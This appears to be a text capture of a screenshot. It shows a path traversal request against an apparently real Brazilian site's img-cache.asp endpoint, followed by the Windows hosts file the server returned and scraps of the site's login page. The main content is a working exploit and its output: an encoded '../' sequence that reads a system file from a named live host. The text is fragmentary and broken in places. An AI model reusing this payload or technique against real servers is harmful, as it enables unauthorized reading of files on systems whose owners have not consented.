 https://weblaudos. .com.br/img/img-cache.asp?id=..%2f..%2f..%2f..%2f..%2fWindows%2fSystem32%2fdrivers%2fetc%2fhosts
img-cache.asp
File Edit View
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
Ln 1, Col 1 804 characters 100% Windows (CRLF) UTF-8
Sign up
ange Password
t the password
Get
ADOBE® READER®
For a better visualization of reports
update your Adobe Reader